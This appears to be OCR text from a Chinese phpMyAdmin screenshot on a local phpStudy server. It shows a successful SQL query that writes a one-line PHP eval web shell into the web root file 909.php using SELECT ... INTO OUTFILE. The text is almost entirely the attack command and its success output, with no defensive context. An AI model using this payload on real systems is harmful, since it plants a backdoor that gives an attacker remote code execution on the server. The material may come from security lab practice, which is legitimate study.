 localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量
您的 SQL 语句已成功运行 ( 查询花费 0.0000 秒 )
SELECT '<?php @eval($_POST[a]);?>'
INTO OUTFILE 'C:/phpStudy/WWW/909.php'
在服务器 "localhost" 运行 SQL 查询:
1 select '<?php @eval($_POST[a]);?>' into outfile 'C:/phpStudy/WWW/909.php'